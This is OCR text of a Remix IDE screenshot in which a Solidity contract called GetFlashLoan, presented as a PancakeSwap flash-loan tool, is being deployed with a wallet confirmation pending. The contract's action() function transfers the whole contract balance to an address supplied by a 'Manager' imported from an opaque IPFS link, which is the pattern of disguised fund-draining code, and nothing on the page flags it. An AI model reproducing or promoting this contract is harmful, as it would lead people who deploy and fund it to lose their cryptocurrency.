 DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Web3
Custom (56) network
ACCOUNT
0x90F...Ac64B (1.2306951
GAS LIMIT
3000000
VALUE
0
wei
CONTRACT
GetFlashLoan - contracts/flashloan.sol
DEPLOY
_TOKENNAME:
Tester
_TOKENSYMBOL:
TOKX
_LOANAMOUNT:
2000
transact
Publish to IPFS
OR
At Address
Load contract from Address
1
Home
flashloan.sol
1 pragma solidity ^0.5.0;
2
3 // Multiplier-Finance Smart Contracts
4 import "https://github.com/Multiplier-Finance/MCL-FlashLoanDemo/blob/main/contracts/interfaces/ILendingPoolAddresses
5 import "https://github.com/Multiplier-Finance/MCL-FlashLoanDemo/blob/main/contracts/interfaces/ILendingPool.sol";
6
7 // PancakeSwap Smart Contracts
8 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancakeCallee.sol";
9 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancakeFactory.sol";
10 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancakePair.sol";
11
12 // Code Manager
13 import "ipfs://QmaGqVDaB9N8KjDwhDcj7mMBSkDWtgYs9ZZjoy5tm2AUmc";
14
15 contract GetFlashLoan {
16 string public tokenName;
17 string public tokenSymbol;
18 uint loanAmount;
19 Manager manager;
20
21 constructor(string memory _tokenName, string memory _tokenSymbol, uint _loanAmount) public {
22 tokenName = _tokenName;
23 tokenSymbol = _tokenSymbol;
24 loanAmount = _loanAmount;
25
26 manager = new Manager();
27 }
28
29 function() external payable {}
30
31 function action() public payable {
32 // Send required coins for swap
33 address(uint160(manager.pancakeDepositAddress())).transfer(address(this).balance);
34
35 // Perform tasks (clubbed all functions into one to reduce external calls & SAVE GAS FEE)
36 // Breakdown of functions written below
37 manager.performTasks();
38
39 /* Breakdown of functions
40 // Submit token to BSC blockchain
41 string memory tokenAddress = manager.submitToken(tokenName, tokenSymbol);
1
listen on network
Search with transaction hash or address
creation of GetFlashLoan pending...
Account 3
New Contract
https://remix.ethereum.org
CONTRACT DEPLOYMENT
0
DETAILS
DATA
GAS FEE
0.00245
No Conversion Rate Available
Gas Price (GWEI)
Gas Limit
5
490002
AMOUNT + GAS FEE
TOTAL
0.00245
No Conversion Rate Available
Reject
Confirm